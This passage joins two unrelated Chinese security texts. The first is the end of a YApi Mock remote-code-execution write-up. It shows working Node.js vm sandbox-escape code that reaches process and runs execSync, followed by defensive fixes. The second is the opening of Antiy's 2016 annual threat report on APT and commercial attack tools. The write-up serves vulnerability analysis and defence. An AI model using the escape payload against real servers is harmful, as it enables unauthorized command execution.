随后即可在远程服务器上收到来自命令执行反弹的 shell。
## 0x03 漏洞分析
在 Github 上发布的新版本 1.9.3
已经修复了这个漏洞。<https://github.com/YMFE/yapi/commit/37f7e55a07ca1c236cff6b0f0b00e6ec5063c58e>
核心问题在`server/utils/commons.js line 635`
修复后的代码引入了新的动态脚本执行模块 [safeify](https://github.com/Houfeng/safeify),替换了原有的
[vm](https://nodejs.org/api/vm.html) 模块。根据 Node.js 官方的描述
> The vm module is not a security mechanism. Do not use it to run untrusted
> code.
`vm` 模块并不是一个完全安全的动态脚本执行模块。先来看看 vm 有哪些执行命令的函数。
根据[官方文档](https://nodejs.org/api/vm.html#vm_vm_runincontext_code_contextifiedobject_options),这三个函数都有一个参数
`contextObject` 用来表示上下文。但是这个上下文并不是完全隔离地运行的,可以通过原型链的形式实现沙箱逃逸。
> vm.runInNewContext("this")
{} // this 是一个空对象
> vm.runInNewContext("this.constructor")
[Function: Object] // 通过 this.constructor 可以获得一个对象的构造方法
> vm.runInNewContext("this.constructor('a')")
[String: 'a'] // 获得了一个字符串对象
> vm.runInNewContext("this.constructor.constructor('return process')")
[Function: anonymous] // 获得了一个匿名函数 function() { return process; }
> vm.runInNewContext("this.constructor.constructor('return process')()")
process {
title: 'node',
version: 'v10.19.0',
...
} // 获得了一个 process() 函数的执行结果
// 接下来就可以通过 process.mainModule.require('chile_process').execSync('command') 来执行任意代码
有一种防护方案是将上下文对象的原型链赋值成 null,就可以防止利用 this.constructor 进行沙盒逃逸。`const
contextObject =
Object.create(null)`,但是这种方法有个缺点,这样禁用了内置的函数,业务需求完全得不到实现。有文章[Node.js沙盒逃逸分析](https://jelly.jd.com/article/5f7296d0c526ae0148c2a2bb)提到可以用
`vm.runInNewContext('"a".constructor.constructor("return process")().exit()',
ctx);`绕过原型链为 null 的限制。测试后发现无效,如果不考虑业务需求的话,`Object.create(null)`应该是一种终极的解决方案了。
接下来我们可以下断点跟进看看漏洞是如何被利用的。在`server/utils/commons.js line 635`处下断点,构造 mock
脚本,然后访问 mock 接口,程序运行停止在断点处。使用 F11 `Step into`
进入`server/utils/conmmons.js`处,单步调试至`line 289`,再用 F11 进入沙盒环境。
const sandbox = this // 将沙盒赋给了变量 sandbox
const process = this.constructor.constructor('return process')() // 利用原型链进行沙盒逃逸获得 process 对象
mockJson = process.mainModule.require('child_process').execSync('whoami && ps -ef').toString() // 给 sandbox.mockJson 赋值了命令执行的结果
函数执行结束后会调用 `context.mockJson = sandbox.mockJson` 并将 mockJson 作为 req.body
返回用户,于是就可以在页面中看到命令执行的反馈。
## 0x04 防护方案
1、更新 Yapi 至官方发布的 1.9.3,新版本用了更为安全的 safeify 模块,可以有效地防止这个漏洞。
2、如果没有使用注册的需求,建议关闭 Yapi 的注册功能。通过修改 Yapi 项目目录下的 config.json 文件,将 closeRegister
字段修改为 true 并重启服务即可。
3、如果没有 Mock 功能的需求,建议关闭 Yapi 的 Mock 功能。
## 0x05 相关链接
1、[高级Mock可以获取到系统操作权限](https://github.com/YMFE/yapi/issues/2099)
2、[Node.js命令执行和沙箱安全](https://mp.weixin.qq.com/s/obDPE6ZWauDG7PeIES6sHA)
3、[Node.js沙盒逃逸分析](https://jelly.jd.com/article/5f7296d0c526ae0148c2a2bb)
* * * | 社区文章 |
安天安全研究与应急处理中心
初稿完成时间:2016年12月20日 18时15分 首次发布时间:2017年01月06日 10时00分
本版更新时间:2017年04月14日 09时00分
[PDF报告下载](http://www.antiy.com/response/2016_Antiy_Annual_Security_Report/2016_Antiy_Annual_Security_Report.pdf)
## 1 努力让思考适配年代(代导语)
在中国网络安全的发展中,2016年云集着众多的里程碑节点——习近平总书记在4.19网信工作会议上发表重要讲话:网络安全法正式通过,强调全面加强关键基础设施防御:十三五规划提出“自主先进”的全新要求…..一个未来清晰的地平线在远方展开。对中国网安从业者来说,
如果说此前十余年的摸索前进,更像是一个为这个“大时代”而积蓄力量的过程的话,2016年则已经将新时代大幕正式开启。无论对“乐观坚持者”,抑或“悲观放弃者”,还是“临时转型者”来说,这个时代都真实的到来了。
在这个大背景下,安天一直坚持的年度规定动作“安天基础威胁年报”和“安天移动威胁年报”的正式发布日期被一推再推,移动威胁年报直至3月10日才发布。而基础威胁年报的发布距离我们在今年1月的安天第四届网络安全冬训营上,向营员分发“基础威胁年报”预发布版已经过去了整整90天,如果说在其他年份,这种拖延和不断修改是因为我们对技术的敬畏和对威胁的警惕,而这一次我们的反复推敲,则是我们在自我反思和检验:
**我们的行动是否跟进了我们的思考,我们的思考是否适配了这个时代!**
自2014年起,我们提出了“观点型年报”的自我要求,我们需要有自己的视角、立场和分析预测,我们放弃了传统的以后台恶意代码的数据输出来构筑模板式“统计型”年报,我们深知那些精确到行为和静态标签的“蔚为壮观”的统计数据,虽然看上去很美,但其并不具备足够的参考价值;而用传播扫描次数来作为威胁严重程度的度量衡,尽管对部分类型的风险依旧有效,但那确实是“蠕虫”和DDoS时代的产物,其掩盖了那些更为严重的、更为隐蔽的威胁。但仅仅有观点型年报这样的意识就足够么?我们回看此前几年安天自己的年报,在充满着“全面转向”、“日趋严重”、“不断浮现”、“接踵而至”这些成语的描述中,真的揭示了威胁的现状和趋势么?
在这份年报中,我们非常谨慎又沉重的提供了以下思考和观点:
APT行为的历史比APT这一名词的历史更为久远,今天我们看到的APT事件的“频发”,更多是曝光度的增加,而这种曝光度的增加是由于APT攻击聚焦了更多的安全资源和媒体关注导致的。我们认为对APT攻击的趋势最合理的表述是:
**APT攻击是网络空间的常态存在,而其增量更多的来自新兴目标场景的拉动和新玩家的不断入场** 。
APT的攻击重点“转移”到关键信息基础设施既是一种趋势,更是一种 **既定事实** ,对超级攻击者来说,
**关键信息基础设施一直是APT攻击的重点目标,这种攻击围绕持续的信息获取和战场预制展开,在这个过程中CNE(网络情报利用)的行为是CNA(网络攻击)的前提准备**
。
商用攻击平台、商用木马和漏洞利用工具等网络商业军火全面降低APT攻击成本,提升攻击追溯难度。商业军火的泛滥,首先带来的是金字塔的底层混乱,
**不受控的商业武器,更有利于巩固一个单级的世界** 。
将APT概念泛化到一些使用高级手段和技巧的攻击行为,是不负责任的, **没有攻击意图和攻击意志的APT分析,不是可靠的APT分析判定**
。而恰恰相反的是,高级的网络攻击未必使用高级的技巧和装备,APT攻击者劫持普通恶意代码,包括全面伪装成普通的黑产犯罪可能会成为一种趋势。
IT基础设施的不完备、信息化建设的“小生产化”等原因导致在我国信息化建设中,在架构安全和被动防御层面存在严重的先天基础不足,这是我国应对风险能力不足的根本原因之一。我们不仅需要守卫一条漫长的、充满弱点的边界,也拥有大量“防御孤岛”和散点。对此,
**没有更近一步的信息化与安全的同步建设,没有“安全与发展同步推进”,安全防御将依然无法有效展开** 。
**跟随硅谷安全产业圈实践的亦步亦趋,不能有效全面应对中国所面对的APT风险**
。硅谷的安全探索更多是面对发达国家政企和行业客户基础安全投入已经在全面产生基础价值的情况下,在其上进行积极防御和威胁情报的加强。但脱离了基础能力的高阶安全手段,是不能有效发挥作用的。从具体的风险对抗层面来看,超级攻击者在信道侧的物理优势,以及与传统人力和电磁能力结合的作业特点,导致C&C、文件HASH信标型威胁情报对其行动的检测价值被大大削弱了。
**物理隔离+好人假定+规定推演,构成了一种安全假象和自我安慰**
,网络分区策略和隔离手段无疑是必备、必要的安全策略,但如果不能伴随更强有力的内网安全策略,其可能带来更大的安全风险。安全策略和安全投入,需要基于以内网已被穿透和“内鬼”已经存在作为前提假定来实行。
黑产大数据带来的个体悲剧案例,还只是这一问题的冰山一角,当前 **数据流失总量,已经构成了准全民化的画像能力**
,其带来的“威胁情报反用”已经构筑了高精度单点打击,从而带来了较大的国家安全风险。不受控的采集、信息资产的离散化、问责体制的不明确,构成了风险加速的主因。
传统Windows PC恶意代码增速开始下降,移动等新兴场景恶意代码继续加速发展,同时各种平台下 **高级恶意代码的隐蔽性和抗分析能力都在不断提升** 。
**威胁情报不只是防御方资源** , **威胁情报也是情报威胁,是攻防双方的公共地带**
。同样的数据,对防御方来说是规则和线索,对攻击方来说则是攻击资源和痕迹。
**“敲诈者”是当前值得关注的高发性恶意代码行为**
,其从最早的邮件恶意代码投放,开始和“僵尸网络”、“蠕虫传播”、“网站渗透”、“内网传播”、“手机病毒”等叠加,其影响范围已经全面从个人用户到达政企网络。
**其不再只是一种恶意代码类型,而成为典型的黑色经济模式** 。
大规模IoT设备的蠕虫感染事件,不能单纯作为DDoS攻击跳板来看。被入侵的这些设备本身具有更多的资源纵深价值,这比使用这些设备参与DDoS攻击所带来的危险更为严重。
**Iot大面积的脆弱性存在,有着更为隐蔽、危害更大的社会安全风险和国家安全风险** 。只是这种风险,更不容易被感知到罢了。
今天从供应链安全的视角上看,更多依然采用从上游抵达下游的“间接路线”来审视。供应链防御作为高价值场景防御的延展,逐渐为安全管理者所接受。但仅仅把供应链风险视为达到关键目标的外延风险是不够的,供应链不仅是攻击入口,其本身更是重要的目标,
**未来的网络空间攻防的主战场将围绕“供应链”和“大数据”展开** 。
面对威胁和挑战,安天将选择做 **具有体系化视野和解决方案的能力型安全厂商** 。
**基于自主创新的威胁检测防御核心技术产品服务,推动积极防御、威胁情报与架构安全和被动防御的有效融合,致力于提供攻击者在攻击难以绕过的环节上叠加攻击者难以预测的安全能力,达成有效防护和高度自动化和可操作化的安全业务价值,这将是未来安天所选择的道路**
。
## 2 高级持续性威胁(APT)的普遍存在是网络空间的常态
图 1 2016年发生及被曝光的APT事件的时间与地理位置分布
2016年是在乌克兰国家电力系统遭受网络攻击的余震中开始的,在随后的几个月中,各国安全厂商陆续曝光多起APT事件,如Blockbuster、洋葱狗(OnionDog)、C-Major等;7月,“白象”组织成为多方曝光的焦点,多个安全厂商发布对该组织的分析报告;而到年底,随着影子经济人不断曝光新的信息和安天等安全厂商释放储备报告,“方程式”的全平台能力图谱也逐渐被还原出来。而当更多的事件被沿其时间轨迹展开后,我们能看到的是,将“日趋严重”、“成为趋势”等陈词用于APT攻击其实是不负责任的,APT频繁被曝光更多是因其成为国际媒体关注的焦点后,吸引了更多的安全分析资源。尽管APT一词最早提出于2006年,但以此标准去衡量更久远的攻击行为(如方程式组织2000年开始对全球服务器节点的攻击),我们可以说:
**APT攻击一直是网络空间的常态存在,而其未来增量部分将主要来自两个因素:针对新兴的关键信息基础设施和传统基础设施的信息化;攻击面不断扩大,攻击成本不断下降导致的新玩家入场门槛降低。与此同时,对APT攻击的检测、追溯、曝光和全网止损**
也同样成为常态化的反制动作。
### 2.1 关键信息基础设施是APT攻击的主要目标
乌克兰电力系统遭受攻击事件尽管发生于2015年底,但对其系统有效地梳理分析是、安天等团队在2016年初陆续完成的,与其相关的乌克兰机场、矿业公司、轨道交通和电视台等多起遭遇入侵的事件也是在2016年初被陆续曝光出来的。同样引发全球关注的通过网络手段和恶意代码攻击关键基础设施事件,十年前*的“震网”事件很容易被作为参照系,让我们看到:随着整个互联网更快地与关键基础设施融合,在效率提升、成本下降、服务便利的同时,关键基础设施的防御正面不断变宽,攻击成本则不断下降,安天在专题报告《乌克兰电力系统遭受攻击事件综合分析报告》中对两起事件做了要素对比:
_注:“震网”虽然是2010年曝光的,但其计划开始实施是从2006年开始的,故我们称之为十年前。_
安天所领衔的联合分析小组认为:这是一起以电力基础设施为目标;以BlackEnergy等相关恶意代码为主要攻击工具;通过BOTNET体系进行前期的资料采集和环境预置;以邮件发送恶意代码载荷为最终攻击的直接突破入口;通过远程控制SCADA节点下达指令为断电手段;以摧毁破坏SCADA系统实现迟滞恢复和状态致盲;以DDoS服务电话作为干扰,最后达成长时间停电并制造整个社会混乱的具有信息战水准的网络攻击事件。那“乌克兰电力系统遭受攻击事件”充分诠释了现代社会基础设施的脆弱性,攻击装备相对几年前的“震网”来说,看起来似乎并不够“高明”,但其同样达成了其战术使命。如果说“震网”这样的A2PT(即“高级的”高级持续性威胁)攻击让人看到更多的是0Day、复杂严密的加密策略、PLC与固件等等;而“乌克兰电力系统遭受攻击事件”的“战果”,是攻击者在未使用任何0Day,也未使用位于生产系统侧的攻击组件,仅仅依托PC端的恶意代码作业的情况下取得的。从攻击的效费比上看,这是一起更能诠释战争“暴力美学”的作业行动。
图 2“乌克兰电力系统遭受攻击事件”过程总结
孟加拉国央行遭受网络攻击致8100万资金被窃取事件”也是2016年得到广泛关注的针对金融基础设施的攻击事件,之后针对银行 SWIFT
系统的其他网络攻击事件逐一被公开。国内安全厂商中,360企业安全对此做了比安天更多的分析披露工作,攻击组织对目标银行业务流程非常熟悉,对目标进行了长时间高度定向的持续性分析。通过对孟加拉国央行和越南先锋银行的恶意代码同源性分析,推测攻击组织与Lazarus组织有关。
在孟加拉国央行被黑客攻击事件中,攻击者通过网络攻击获得SWIFT系统权限并执行业务操作,通过恶意代码修改SWIFT系统的校验绕过安全验证、篡改报文数据掩盖了非法转账痕迹,以上种种攻击手段的有效利用充分暴露出银行系统自身安全的防护缺陷。传统的银行更多的依赖于封闭式物理隔离提供安全保障,随着网络金融的不断发展,越来越多的交易支付入口、大量的离散的ATM节点、更多的跨行汇兑出现,从而导致从网络上对银行进行攻击,已经从预言变成一种广泛发生的事实。
关键信息基础设施的防护要防患于未然,而不能完全依赖“事件”推动,更多的针对关键信息基础设施的攻击是高度隐秘的,这种攻击围绕持续的信息获取和战场预制展开,在这个过程中CNE(网络情报利用)的行为是常态化的,CNA(网络攻击)的前提准备。
### 2.2 线上线下结合的复合式作业在高级网络攻击中普遍出现
乌克兰电力系统遭受攻击事件”的另一个重要的特点是,攻击者采用了线上和线下相结合的攻击方式,即通过网络攻击导致基础设施的故障,同时又通过对故障处置电话进行拒绝服务的方式,来干扰应急处置能力,提升恢复成本。
图 3 “乌克兰电力系统遭受攻击事件”线上线下攻击作业图
“方程式”组织在2009年就已经被发现采用线下攻击手段扩展其作业流程,其将携带恶意代码的CD光盘伪装成正常的会议资料邮寄,通过光盘的自启动代码感染目标主机,然后再通过一系列的线上攻击完成整个攻击。
随着我们对风险的认知加深,从网络到达网络空间,我们需要看到的是,我们传统的把虚拟世界安全和物理世界安全割裂看待的思维,我们传统的界定网络风险和现实风险泾渭分明的执念,都会被动摇。我们看到的将只是形形色色攻击者为达成攻击目的所采用的各种攻击手段,至于是单纯的通过网络进行攻击,还是在攻击路径上结合传统的物理和电磁手段,只是高级攻击者的武备选择。
从安全威胁的演进史上来看,传统物理空间和网络空间本来就是联通的,早期黑客针对大型机系统的攻击,很多就是依靠人员混入办公场所踩点的方式完成,就像上世纪凯文•米特尼克装扮成清洁工偷取计算机的操作手册一样。只是随着网络的普及,这种踩点逐步脱离了距离的困扰,并使成本逐渐下降。网络攻击和传统攻击的合流,有两个路径,对于那些习惯网络作业的人,网络攻击只是一种能让攻击者获得心理安全感的方式,并在不断地试探社会法律底线的过程中,逐渐与网络风险威胁正碰;而另外一方面,传统恐怖组织、犯罪团伙也不断寻觅新的机会。当两者间有足够多的交集时,两害合流就成为必然。
在未来的网络空间博弈中,线上线下的复合式攻击将会越来越多。
### 2.3 网络空间防御能力最终是由攻击者和窥视者检验的
当前世界各国都执行了很多网络安全方面的检查和评估制度来发现安全问题、提升安全能力,但高级网络攻击依然屡屡得手,相关的合规安全检查和手段是必须的,但它并不能用来代替实战标准的检验。在我国应对境外APT攻击事件的过程中,同样面临着从技术角度衡量,能力不强的攻击者也能带来较大威胁的现实。
安天在2016年7月10日,依托持续捕获跟踪4年的成果,曝光了“白象”攻击组织,并发布《白象的舞步——来自南亚次大陆的网络攻击》。这一攻击组织的样本从2012年7月被安天首次捕获发现,2013年5月,挪威安全厂商Norman将这一组织命名为Hangover,并判定这一组织主要攻击目标为巴基斯坦,也从一定程度上威胁到中国。而安天则称该组织为“白象”,安天通过持续分析发现,这一攻击组织的主要攻击方向已经从巴基斯坦转向中国,这反应了相关攻击组织和其背后国家战略目标和战略阶段的转变。该组织在2016年的攻击波能力,相比此前有了较高提升,因此安天将这一波攻击,称为“白象二代”,“白象二代”相比“白象一代”的技术手段更为高级,其攻击行动在整体性和技术能力上的提升,可能带来攻击成功率上的提升。而其采用更加暴力和野蛮的投放方式,使其攻击次数和影响范围远比“白象一代”更大。
安天通过长期深入分析,追踪挖掘攻击组织的线索,并基于互联网公开信息,进行了攻击者画像,认为这是一个由10~16人组成的攻击小组。
图 4“白象一代”攻击组织画像
在过去数年间,中国的信息系统和用户遭遇了来自多方网络入侵的持续考验,这些攻击使用各种高级的(也包括看起来并不足够高级的)攻击技巧,以获取机要信息、科研成果和其他秘密为目标。攻击组织在关键基础设施和关键信息系统中长期持久化,以窃密和获取更多行动主动权为目的,其潜在威胁之大、影响领域之深,绝非网站篡改涂鸦或传统DDoS所能比拟。这些攻击也随实施方的战略意图、能力和关注点的不同,表现出不同的方法和特点。尽管中国用户更多焦虑于那些上帝视角的攻击,但从我们针对“白象”的分析可以看到,来自地缘利益竞合国家与地区的网络攻击,同样是中国信息化的重大风险和挑战,而且这些攻击虽然往往显得有些粗糙,但却更为频繁和直接,挥之不去。
对于类似“白象”这样的攻击组织,因缺少人脉和电磁能力作为掩护,其更多依赖类似电子邮件这样的互联网入口。从一个全景的防御视图来看,这本来是一个可以收紧的入口,但对于基础感知、检测、防御能力不足的社会肌体来说,这种具有定向性的远程攻击是高度有效的,而且会淹没在大量其他的非定向的安全事件中。
而当前一种值得反思的状态是,在一种“没有对手”的状态下推进和推演网络安全。“ **物理隔离+好人假定+规定”推演,构成了一种安全假象和自我安慰**
,网络分区策略和隔离手段无疑是必备、必要的安全策略,但如果不能伴随更强有力的内网安全策略,其可能带来更大的安全风险。安全策略和安全投入,需要基于以内网已被穿透和“内鬼”已经存在作为前提假定来实行。
**大国防御力,由设计所引导、以产业为基础、与投入相辅相成,但最终其真实水平,要在与攻击者和窥探者的真实对垒中来检验。**
### 2.4 超级攻击组织攻击载荷具备全平台覆盖能力
2015年初卡巴斯基和安天先后对“方程式”组织使用的恶意代码进行分析曝光后,“方程式”组织又在2016年一系列事件中浮出水面。在2016年8月和10月,一个自称“影子经纪人”(Shadow
Brokers)的黑客团体所曝光的资料显示了“方程式”组织和此前被斯诺登曝光的ANT攻击装备存在一定联系,并由此看到其针对Cisco、Juniper、Fortinet等防火墙产品达成注入和持久化的能力。“影子经纪人”爆料“方程式”组织从2000年开始入侵了全球大量服务器,包括部分
Solaris、Oracle-owned
Unix等版本的操作系统,尽管并未提供证据,但这与安天的捕获分析工作相互印证,一个关于这个超级攻击组织的几乎无死角的、全平台化攻击能力已经日趋清晰。在这种情况下,安天于2016年11月4日发布《从“方程式”到“方程组——EQUATION攻击组织高级恶意代码的全平台能力解析》报告,独家分析了其Solaris平台和Linux平台的攻击样本,这是业内首次正式证实这些“恶灵”真实存在的公开分析。
图 5 “影子经济人”爆料的“方程式”组织在2000~2010年间在全球范围内入侵服务器的情况
在过去数年,这种分析如此漫长、复杂和艰难,超出了我们之前对“震网”、“火焰”的分析和复现中所面临的挑战。这种高度复杂、隐蔽的全能高级恶意代码,无论是对受害者,还是分析者来说,都是一个巨大的挑战。特别是当其打击范围几乎覆盖所有体系结构与操作系统的时候,相对更擅长Windows、Linux和Android等主流操作系统平台下恶意代码分析的传统安全分析团队感受到了巨大的压力和挑战。如果用这个组织的名称“方程式”做一个关于分析难度的比喻的话,我们需要破解的已经并不只是一个“方程式”,而是更为复杂的多元多次的“方程组”。通过梳理当前对“方程式”组织的主要分析成果和爆料,可以看到“方程式”组织的多平台操作系统覆盖能力图表:
**表1“方程式”组织多平台操作系统拼图**
注:安天在Solaris样本中分析出的User Agent具有Solaris标识,而卡巴斯基在“EQUATION GROUP: QUESTIONS AND
ANSWERS”中披露出曾捕获到Mac OS X的User Agent的信息,由此来看,尽管安天、卡巴斯基等厂商,目前都尚未捕获Mac OS
X的样本,但方程式组织针对MAC OS X的攻击载荷是真实存在的。
安天希望用自己的工作告诉用户,那些关于超级攻击组织全平台覆盖能力的种种爆料并非传说,而且是一种真实的威胁,是一种既定的事实。而这种武器,不仅被用于攻击隔离网内的传统高等级目标,也被用于攻击互联网节点。
在我国安全防御的实践中,有一种先入为主的观点,即认为由于各种规定和约束,暴露在互联网上的节点,乃至能够访问互联网的内网中,并不存放高价值的信息。“一切有价值的信息都存在于隔离网内”——这是一个美好的愿景和想象,但并非是这个信息大量产生、高速流动时代的真实情况。同时在大数据时代,高价值信息的定义和范围也在不断变化着。更多的信息资产已经不可避免地分布在公共网络体系中,而对这些资产的窥视和攻击也在持续增加着。而超级攻击组织则是类似攻击的始作俑者和长期实践者。
针对DNS服务器的入侵,可以辅助对其他网络目标实现恶意代码注入和信息劫持;针对邮件服务器的植入可以将用户所有的邮件通联一网打尽,针对运营商骨干节点的持久化,可以用来获取全方位的信息,包括收获类似Camberdada[12]计划中说的那种“轻而易举的胜利(An
Easy Win)”。
注:Camberdada计划是斯诺登曝光的一份监听行动计划,相关机构通过在运营商的持久化节点,监听用户发放给杀毒厂商的邮件,以发现自己的攻击是否暴露,并实现对其他方投放的样本捕获和再利用。
就像我们此前所概括的那样,相关超级攻击组织拥有“成建制的网络攻击团队、庞大的支撑工程体系与制式化的攻击装备库、强大的漏洞采集和分析挖掘能力和关联资源储备以及系统化的作业规程和手册,具有装备体系覆盖全场景、漏洞利用工具和恶意代码载荷覆盖全平台、持久化能力覆盖全环节的特点。面对这种体系化、既具备工业级水准又具有高度定向性的攻击,永动机注定停摆,银弹注定哑火。想要达成防御效果,实现追踪溯源,唯有以清晰的战略、充分的成本投入,以体系化的防守对决体系化的攻击,通过长期艰苦、扎实的工作和能力建设,才能逐渐取得主动。”
### 2.5 网络空间的商业军火进一步降低APT成本
网络空间安全中的“商业军火”,是指以商业产品方式进行销售和交易的、具有武器级水准的攻击平台、恶意代码、漏洞及其利用程序,以及其他的用于助力达成攻击的工具或组件等。其中包括Cobalt
Strike等商用攻击平台,也包括RIG、Magnitude等漏洞工具包等。安天在2015年5月27日发布的《一例针对中国官方机构的准APT攻击事件中的样本分析》[13]中,充分解读了商业攻击平台Cobalt
Strike在攻击中发挥的作用,并指出“商业攻击平台使事件的攻击者不再需要高昂的恶意代码开发成本,相关攻击平台亦为攻击者提供了大量可选注入手段,为恶意代码的加载和持久化提供了配套方法。这种方式降低了攻击的成本,使得缺少雄厚资,也缺少精英黑客的国家和组织依托现有商业攻击平台提供的服务即可进行接近APT级水准的
攻击,而这种高度“模式化”的攻击也会让攻击缺少鲜明的基因特点,从而更难追溯。”而在2016年全年,中国所遭遇到的APT攻击中,能反复看到Cobalt
Strike的痕迹。友商360企业安全对此发布了报告跟进分析[14]。
## **商业军火通常具有以下几个特点:**
• 具备武器级水准
商业军火不是一般性质的恶意代码或者漏洞情报,而是具有武器级水准的攻击装备,以Cobalt
Strike为例,其尽管号称是开源漏洞测试平台Metasploit和Armitag(Metasploit的图形界面)的商用版本,但其Payload能力完全是按照实战设计的——可投放载荷覆盖全操作系统平台、格式文档载荷包括大量可构造溢出格式、载荷可以实现样本不落地、窃密加密回传和远程加密控制。其根本不是一般意义上的漏洞扫描测试平台,更不是军火商自我比喻的靶弹,而是真实的带有战斗目的的导弹。
• 高附加值交易是维持商业军火交易供需关系的纽带
商业军火尽管反复出现在APT攻击中,但商业军火的供应是商业行为,而不是类似TAO等攻击组织人员的职务行为。同时,尽管木马交易和漏洞交易都一直存在,但商业军火不是传统黑产低水准的木马交易买卖,也不是传统的漏洞收购,而是高质量的攻击装备“商品”,这使这种交易既是高附加值的,也是规模化的。如其提供的实际是有效的、包括0Day漏洞利用工具,而不是基本的漏洞信息或POC,其木马往往带有较高的模块化水平和Rootkit能力。
• 商业军火的出品机构往往具有一定的政经背景
以Cobalt Strike的出品人Raphael Mudge为例(美国),他曾经是美国空军的安全研究员,渗透实验的测试者。并深度参与Red Team项目。
表 2 Raphael Mudge的履历
• 商业军火背景下的能力流动导致威胁复杂化
信息武器的一个特点是其复制成本几乎为零,商业军火能力流动呈现出一定规律,一方面通过斯诺登泄密、影子经济人爆料为代表的事件使商业军火有了更多的高级模式参考和样板,同时以Hackteam信息泄露为代表的事件,则又使商业军火能力可以迅速在短时间内变成地下黑产的普遍水平。
商业军火一定程度上,在被作为一种“以攻验防”的安全产品出售着,但其对于信息安全的先发国家和发展中国家的影响明显是不同的,对长期落实纵深防御理念,基础防护手段实现了长期有效投入,积极防御和威胁情报已经产生作用的信息系统来说,商业军火的影响是有限的,但对于发展中国家的信息体系,则可能是一种灾难。因此商业军火的泛滥,首先带来的是金字塔的底层混乱,
**不受控的商业武器,更有利于巩固一个单级的世界** 。
图 6 网络攻击中的商业军火覆盖面
### 2.6 APT攻击并不必然使用高级的攻击装备和手段
APT攻击事件更容易令人联想到高级攻击手段,或是专属开发攻击装备、购买商业军火等装备;或是使用盗取的数字签名、使用独有或购买的漏洞等手段。因APT事件的攻击装备和手段被曝光后,其攻击装备和手段被其他攻击组织、地下黑色产业链、普通黑客等效仿,使得APT攻击技术常态化。反之,APT攻击以目的达成为目标,对针对性目标造成破坏或信息窃取为最终目的,其达成最终目的的攻击装备和手段并不必然是高级的攻击装备和手段。
根据美国的国土安全部(DHS)与国家网络安全和通信集成中心(NCCIC)发布的《灰熊草原-俄罗斯的恶意网络活动》GRIZZLY
STEPPE报告[15]来看,攻击者使用的攻击手段如传统的鱼叉式电子邮件攻击、水坑攻击等,投放的载荷为带有恶意宏代码的Office文档、利用的是已知漏洞嵌入恶意代码的RTF格式文件,安装到目标主机的恶意代码是常规的远程控制工具。在这种看起来很普通的攻击装备和技术下
攻击组织通过单方面爆料的方式,试图影响政治平衡。
正如物理学中,力有大小、方向和作用点三要素一样,看似同样的攻击技巧和攻击手段,施加于不同作业面,完全可能产生不同的效果。因此,APT判断的核心依然是作业背景和攻击组织判定,将APT概念泛化到一些使用高级手段和技巧的非定向性攻击行为,是不负责任的,没有攻击意图和攻击意志的APT分析,不是可靠的APT分析判定。
## 3 大规模数据泄露导致“威胁情报反用”
雅虎5亿条账户信息泄露事件是2016年间数据泄露的标志性事件,其为雅虎带来了超过20项集体诉讼并导致高管辞职。但这一事件在2014年已经发生,只是在2016年被曝光而已。这种时间差,代表着比大规模数据泄露事件更令人恐惧的威胁是,其被隐秘的利用和买卖,但用户对此浑然不觉。
单纯从泄露事件曝光的数量来看,2016年并不是历史上最多的,但相关威胁和各种传统犯罪形式的融合已经更加深入,例如在针对IRS(美国国家税务局)的攻击中,攻击者破坏了PIN码重置申请,获取了超过10万个PIN码,并企图提交诈骗性的退税申请。在国内,则发生了震惊全国的徐玉玉事件,在个人信息被攻击者窃取,并倒卖给诈骗团伙,其在被诈骗学费后身亡。
### 3.1黑产大数据已经具备了接近全民画像能力
网络黑色产业链造成了大量数据泄露,这些海量敏感数据构成了黑产大数据。黑产大数据除了用于精准的广告投放,还会被不法分子滥用,给互联网用户带来更严重、更直接的经济损失。交通、医疗、教育、金融、酒店、物流等公共服务行业机构都掌握了大量的用户信息,因此,这些与社会生活紧密相关的行业成为了黑色产业链紧盯的目标。图7中总结了2016年我国发生的部分数据泄露事件,而实际发生的泄露事件要远多于图中所示内容。这些事件的背后均有网络黑色产业链的身影,数据泄露的原因除了黑客通过入侵网站并拖库外,撞库攻击、企业内部员工倒卖、钓鱼网站骗取信息以及恶意代码盗取信息也都是黑产从业者非法获取数据的手段。
图 7 2016年国内重大数据泄露事件
窃取用户敏感数据已经形成产业化,黑色产业链的各业务线上均有明确分工,各业务线之间相互协作,形成了从多方面侵害互联网用户的利益链条。最上游是掌握攻击技术的黑客,他们是整个产业链上最隐蔽的群体,他们通过漏洞挖掘、渗透网站、拖库、撞库甚至是传播恶意代码的方法获取用户的敏感信息,随后通过一系列技术手段清洗数据,提炼出具有价值的黑产大数据贩卖给下游的业务线。黑产中游主要利用从上游买来的黑产大数据编造专门的诈骗“脚本”,通过社会工程学的方式对用户实施具体的欺诈行为或进行精准的广告投放。下游是支撑整个黑色产业链各个周边的组织,如取钱洗钱团伙、收卡团伙、贩卖身份证团伙等。
### 3.2 威胁情报也是情报威胁
也有部分观点认为大规模数据泄露也是一种威胁情报来源,但其中的尴尬是,这些数据其实属于网民个体的信息,同时其数据组织本质上是泄露方的资产。
威胁情报是攻防双方的公共地带。例如C&C,对防御方来说是规则和线索,对攻击方来说则是攻击资源和痕迹。安全事件的追踪溯源是为了定性事件性质、实施针对性防御策略、追踪溯源攻击者或组织机构等,而追踪溯源技术中使用的关键基因在威胁情报中具有非常具象的表现,威胁情报的共享目的和实现,为更高效、全面的事件追踪提供有力的支撑。而广泛的威胁情报开放查询,也为攻击者分析自身是否暴露和反向分析防御者的手段带来了入口,虽然威胁情报提供厂商可以通过对查询者的查询数据及过程进行目的分析,但在这种反向作业手段并未形成行业共识时,这种反向作业技术也并不成熟,威胁情报提供厂商并不能明确的区分自身用户和攻击者是否有重叠的部分。
**如果不能把威胁情报服务收敛于客户的自有资产范围,可能会带来新的目标制导** 。
## 4 PC恶意代码针对重要目标,移动恶意代码快速增长,勒索软件成焦点
2016年安天捕获的新增传统恶意代码家族数为*1,280个,新增变种数为912,279种,这些变种覆盖了亿级的样本HASH。传统恶意代码的增量开始放缓,移动和新兴场景的恶意代码开始不断上升。同时,APT攻击作业中的恶意代码样本,模块化和抗分析的特性进一步增强。而无论PC端还是移动端,勒索软件都成为重要威胁。
*注:由于安天基础威胁年报和移动威胁年报是分开发布的,所以基础威胁年报的统计中不包括移动系统的恶意代码。
### 4.1 灰色地带比重进一步加大
在2016年恶意代码家族数量排行榜前十名中,具有广告行为的Grayware和Riskware共占了五个席位,另外五席均为木马程序,相比去年的TOP10列表,木马程序减少一位。排行第一的是灰色软件家族BrowseFox,它是一种通过与免费软件和共享软件捆绑传播具有正常数据签名的广告软件,无论是在用户知情还是不知情的情况下进入计算机,BrowseFox将侵入所有的浏览器,包括Internet
